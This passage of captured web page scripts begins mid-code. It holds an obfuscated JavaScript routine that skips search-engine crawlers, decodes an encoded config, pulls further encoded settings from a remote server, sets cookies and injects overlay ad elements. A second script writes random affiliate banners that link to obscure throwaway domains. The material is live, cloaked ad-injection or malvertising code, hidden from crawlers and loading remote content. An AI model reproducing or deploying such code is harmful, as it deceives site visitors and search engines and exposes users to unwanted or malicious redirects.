c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',d=t.rc(c)+'m',s=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gnQ@K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/0}0Kp(m15R{fXm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/0}0Kp(m15R{fXm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var xlxnrbox_is_ws = xlxnrbox_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://173577702.xyz/123.js
body_size: 16
content:
var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:
document.writeln("<a href=\'https://9xx42cc.soetrwe.org/aff-aYbAZ\' target=\'_blank\'><img src=\'https://sc.561290.xyz/sc/hj.gif\' width=\"300\" height=\"100\" ></a>");
break;
case 2:
document.writeln("<a href=\'https://5xx36.nhegpge.biz/chan/jm0028/xBZC\' target=\'_blank\'><img src=\'https://sc.561290.xyz/sc/jm.gif\' width=\"300\" height=\"100\" ></a>");
break;


}
